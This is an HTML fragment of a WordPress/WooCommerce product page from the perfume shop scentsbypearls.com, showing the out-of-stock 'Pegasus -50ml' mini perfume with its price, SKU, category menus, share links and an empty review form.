<a href="https://scentsbypearls.com/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
<a href="https://scentsbypearls.com/product/pegasus-50ml/" title="Wishlist products">
<span class="wd-tools-icon">
<span class="wd-tools-count">
0					</span>
</span><span class="wd-tools-text">
Wishlist			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://scentsbypearls.com/cart-2/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>0.00</bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Menu</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt">
<a href="https://scentsbypearls.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="554" height="251" data-src="https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive.png 554w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-430x195.png 430w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-150x68.png 150w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-400x181.png 400w" data-sizes="(max-width: 554px) 100vw, 554px" />	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-search wd-tools-element wd-header-search-mobile wd-design-1 wd-style-icon wd-display-icon whb-qvxl36it6dl2io55rdca">
<a href="#" rel="nofollow noopener" aria-label="Search">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Search			</span></a></div><div class="whb-space-element whb-evb2ktivt5xsvdgrjirr " style="width:10px;"></div><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener wd-style-icon whb-w2xlej7mlyzt4bx0hw5p">
<a href="https://scentsbypearls.com/cart-2/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>0.00</bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-equal-sides"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-light">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Browse Categories		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-shop-menu" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-16342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16342 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/bottles/" class="woodmart-nav-link"><span class="nav-link-text">Bottles and Accessories</span></a></li><li id="menu-item-16343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16343 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/canisters/" class="woodmart-nav-link"><span class="nav-link-text">Canisters</span></a></li><li id="menu-item-16344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16344 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/car-diffusers/" class="woodmart-nav-link"><span class="nav-link-text">Car Diffusers</span></a></li><li id="menu-item-16345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16345 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/humidifier/" class="woodmart-nav-link"><span class="nav-link-text">Humidifier</span></a></li><li id="menu-item-16346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16346 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/kiddies-corner/" class="woodmart-nav-link"><span class="nav-link-text">Kiddies Corner</span></a></li><li id="menu-item-16347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16347 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/lip-care/" class="woodmart-nav-link"><span class="nav-link-text">Lip Care</span></a></li><li id="menu-item-16348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16348 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/packages-and-combos/" class="woodmart-nav-link"><span class="nav-link-text">Packages and Combos</span></a></li><li id="menu-item-16349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16349 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfume-gift-sets/" class="woodmart-nav-link"><span class="nav-link-text">Perfume Gift Sets</span></a></li><li id="menu-item-16350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-16350 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" class="woodmart-nav-link"><span class="nav-link-text">Perfumes &amp; Deodorants</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-16353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16353 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/dear-body-deo/" class="woodmart-nav-link">Dear Body Deo</a></li><li id="menu-item-16354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16354 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/deodorants/" class="woodmart-nav-link">Deodorants</a></li><li id="menu-item-16355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16355 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" class="woodmart-nav-link">Fragrance World</a></li><li id="menu-item-16356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16356 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa/" class="woodmart-nav-link">LATTAFA</a></li><li id="menu-item-16357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16357 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa-deo/" class="woodmart-nav-link">Lattafa Deo</a></li><li id="menu-item-17362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17362 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" class="woodmart-nav-link">Designer Perfume (Grade 2)</a></li><li id="menu-item-16358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-16358 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" class="woodmart-nav-link">Mini Perfumes</a></li><li id="menu-item-17363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17363 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/smart-marque-collection/" class="woodmart-nav-link">Smart &amp; Marque Collection</a></li><li id="menu-item-16359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16359 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/only-you-perfumes/" class="woodmart-nav-link">Only You Perfumes</a></li><li id="menu-item-16360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16360 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/splashes/" class="woodmart-nav-link">Splashes</a></li></ul></div></div></li><li id="menu-item-16351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16351 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/prefilled-perfumes/" class="woodmart-nav-link"><span class="nav-link-text">Prefilled Perfumes</span></a></li><li id="menu-item-16352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16352 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/reed-diffuser/" class="woodmart-nav-link"><span class="nav-link-text">Reed Diffusers &amp; Humidifiers</span></a></li></ul></div></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><div class="whb-space-element whb-pu3cj1fvgvzsp050zck3 " style="width:15px;"></div><nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 wd-with-overlay whb-aup3nlzyrr74aka1sunc" role="navigation" aria-label="Main navigation"><ul id="menu-primary-menu" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-l"><li id="menu-item-16233" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-16233 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">ALL PRODUCTS</span></a></li><li id="menu-item-16232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16232 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/sale/" class="woodmart-nav-link"><span class="nav-link-text">Sale</span></a></li><li id="menu-item-16275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16275 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li><li id="menu-item-16230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16230 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/contact-us/" class="woodmart-nav-link">Contact Us</a></li><li id="menu-item-16450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16450 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/affiliates/" class="woodmart-nav-link">Affiliate Dashboard</a></li></ul></div></div></li><li id="menu-item-16449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/affiliate-registration/" class="woodmart-nav-link"><span class="nav-link-text">Affiliate Registration</span></a></li></ul></nav></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div
class=" wd-social-icons  wd-style-simple wd-size-small social-follow wd-shape-circle  whb-2gld7gg0kpvnphpt8qqm color-scheme-dark text-center">
<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div class="container"></div><div id="product-11863" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-11863 status-publish first outofstock product_cat-mini-perfumes product_tag-mini-perfumes has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-zoom"><div class="wd-carousel-container wd-gallery-images"><div class="wd-carousel-inner"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://scentsbypearls.com/wp-content/uploads/2023/11/img_5957-150x150.jpeg" data-thumb-alt="Pegasus -50ml - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://scentsbypearls.com/wp-content/uploads/2023/11/img_5957.jpeg"><img width="700" height="700" src="https://scentsbypearls.com/wp-content/uploads/2023/11/img_5957-700x700.jpeg" class="wp-post-image wp-post-image" alt="Pegasus -50ml - Image 1" title="img_5957" data-caption="" data-src="https://scentsbypearls.com/wp-content/uploads/2023/11/img_5957.jpeg" data-large_image="https://scentsbypearls.com/wp-content/uploads/2023/11/img_5957.jpeg" data-large_image_width="2548" data-large_image_height="2548" decoding="async" fetchpriority="high" srcset="https://scentsbypearls.com/wp-content/uploads/2023/11/img_5957-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_5957-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_5957-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_5957-64x64.jpeg 64w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_5957-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_5957-1024x1024.jpeg 1024w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_5957-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_5957-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_5957-2048x2048.jpeg 2048w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="advanced-woo-labels awl-position-type-on-image awl-label-type-archive awl-align-left-top" style="display:flex;flex-wrap:wrap;flex-direction:row;text-align:left;width:100%;position:absolute;z-index:9;left:0px;right:auto;top:0px;bottom:auto;transform:none;justify-content:flex-start;"><div class="awl-label-wrap awl-text-label-wrap awl-label-id-6001" style=""><span class="awl-product-label awl-type-label awl-type-label-rounded" style="display:table;position:relative;line-height:1;white-space:nowrap;vertical-align:baseline;font-size:14px;--awl-font-size-tablet:14px;--awl-font-size-phone:14px;font-weight:400;font-style:normal;letter-spacing:0;color:#fff;opacity:1;margin:0px 0px 0px 0px;"><span class="awl-label-text"  style="display:table-cell;padding:0.3em 0.6em 0.3em 0.6em;z-index:1;background:#ff66c4;position:relative;line-height:1;border-radius:0.25em;"><span class="awl-inner-text">Out of Stock!</span></span></span></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div><div class="wd-carousel-container wd-gallery-thumb"><div class="wd-carousel-inner"><div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;"><div class="wd-carousel-wrap"></div></div><div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div></div></div></div><div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><div class="single-breadcrumbs-wrapper wd-grid-f"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://scentsbypearls.com">
Home				</a>
<span class="wd-delimiter"></span>				<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/">
Perfumes &amp; Deodorants				</a>
<span class="wd-delimiter"></span>				<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" class="wd-last-link">
Mini Perfumes				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Pegasus -50ml				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://scentsbypearls.com/product/ana-abiyedh-rouge/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://scentsbypearls.com/product/ana-abiyedh-rouge/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-thumbnail size-thumbnail" alt="Ana Abiyedh Rouge -100ml" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://scentsbypearls.com/wp-content/uploads/2023/11/img_5892-150x150.png" data-srcset="https://scentsbypearls.com/wp-content/uploads/2023/11/img_5892-150x150.png 150w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_5892-300x300.png 300w" />				</a><div class="wd-product-nav-desc">
<a href="https://scentsbypearls.com/product/ana-abiyedh-rouge/" class="wd-entities-title">
Ana Abiyedh Rouge -100ml					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>220.00</bdi></span>					</span></div></div></div>
<a href="https://scentsbypearls.com/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Back to products		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://scentsbypearls.com/product/peach-and-grapefruit/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://scentsbypearls.com/product/peach-and-grapefruit/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-thumbnail size-thumbnail" alt="Peach and Grapefruit" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-150x150.jpg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-150x150.jpg 150w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-scaled-430x430.jpg 430w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-scaled-700x700.jpg 700w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-scaled-64x64.jpg 64w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-300x300.jpg 300w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-1024x1024.jpg 1024w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-768x768.jpg 768w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-1536x1536.jpg 1536w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-2048x2048.jpg 2048w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-154x154.jpg 154w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-1140x1140.jpg 1140w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-920x920.jpg 920w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-575x575.jpg 575w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-380x380.jpg 380w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-1320x1320.jpg 1320w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-420x420.jpg 420w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-800x800.jpg 800w, https://scentsbypearls.com/wp-content/uploads/2022/04/33065-1-100x100.jpg 100w" />				</a><div class="wd-product-nav-desc">
<a href="https://scentsbypearls.com/product/peach-and-grapefruit/" class="wd-entities-title">
Peach and Grapefruit					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>115.00</bdi></span>					</span></div></div></div></div></div><h1 class="product_title entry-title wd-entities-title">
Pegasus -50ml</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>55.00</bdi></span></p><p class="stock out-of-stock wd-style-default">Out of stock</p><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://scentsbypearls.com/product/pegasus-50ml/" data-id="11863" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/pegasus-50ml/" data-key="d223f9d4d9" data-product-id="11863" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div><div class="product_meta">
<span class="sku_wrapper">
<span class="meta-label">
SKU:			</span>
<span class="sku">
6290360373751			</span>
</span>
<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" rel="tag">Mini Perfumes</a></span>
<span class="tagged_as"><span class="meta-label">Tag:</span> <a href="https://scentsbypearls.com/product-tag/mini-perfumes/" rel="tag">mini perfumes</a></span></div><div
class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
<span class="wd-label share-title">Share:</span>
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://scentsbypearls.com/product/pegasus-50ml/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://scentsbypearls.com/product/pegasus-50ml/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://scentsbypearls.com/product/pegasus-50ml/&media=https://scentsbypearls.com/wp-content/uploads/2023/11/img_5957.jpeg&description=Pegasus+-50ml" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://scentsbypearls.com/product/pegasus-50ml/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://scentsbypearls.com/product/pegasus-50ml/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="reviews_tab active" id="tab-title-reviews" role="presentation">
<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
<span class="nav-link-text wd-tabs-title">
Reviews (0)									</span>
</a></li><li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
<span class="nav-link-text wd-tabs-title">
Shipping &amp; Delivery									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews wd-role-btn wd-active" data-accordion-index="reviews" tabindex="0"><div class="wd-accordion-title-text">
<span>
Reviews (0)							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews wd-active panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews"><div class="wc-tab-inner wd-entry-content"><div id="reviews" class="woocommerce-Reviews" data-product-id="11863"><div id="comments"><div class="wd-reviews-heading"><div class="wd-reviews-tools"><h2 class="woocommerce-Reviews-title">
Reviews</h2></div></div><div class="wd-reviews-content"><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div class="wd-loader-overlay wd-fill"></div></div><div id="review_form_wrapper"><div id="review_form"><div id="respond" class="comment-respond">
<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">Be the first to review &ldquo;Pegasus -50ml&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/pegasus-50ml/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://scentsbypearls.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option>
</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='11863' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0"><div class="wd-accordion-title-text">
<span>
Shipping &amp; Delivery							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab"><div class="wc-tab-inner wd-entry-content"></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-318" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products"><h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-16491 status-publish last instock product_cat-mini-perfumes product_tag-mini-perfumes has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="1" data-id="16491"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
